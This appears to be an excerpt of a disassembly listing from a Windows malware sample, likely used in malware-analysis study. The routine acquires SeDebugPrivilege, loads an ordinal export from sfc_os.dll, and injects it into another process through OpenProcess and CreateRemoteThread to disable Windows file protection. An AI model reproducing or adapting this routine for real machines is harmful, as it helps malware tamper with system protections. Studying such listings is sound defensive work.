 sub esp, 0Ch
mov [ebp+var_4], 0
mov [ebp+hProcess], 0
mov [ebp+var_C], 0
push offset aSedebugprivile ; "SeDebugPrivilege"
call sub_4010FC
test eax, eax
jz short loc_4011A1
xor eax, eax
jmp short loc_4011F8
; ---------------------------------------------------------------------------
loc_4011A1: ; CODE XREF: sub_401174+27↑j
push 2 ; lpProcName
push offset LibFileName ; "sfc_os.dll"
call ds:LoadLibraryA
push eax ; hModule
call ds:GetProcAddress
mov lpStartAddress, eax
mov eax, [ebp+dwProcessId]
push eax ; dwProcessId
push 0 ; bInheritHandle
push 1F0FFFh ; dwDesiredAccess
call ds:OpenProcess
mov [ebp+hProcess], eax
cmp [ebp+hProcess], 0
jnz short loc_4011D8
xor eax, eax
jmp short loc_4011F8
; ---------------------------------------------------------------------------
loc_4011D8: ; CODE XREF: sub_401174+5E↑j
push 0 ; lpThreadId
push 0 ; dwCreationFlags
push 0 ; lpParameter
mov ecx, lpStartAddress
push ecx ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
mov edx, [ebp+hProcess]
push edx ; hProcess
call ds:CreateRemoteThread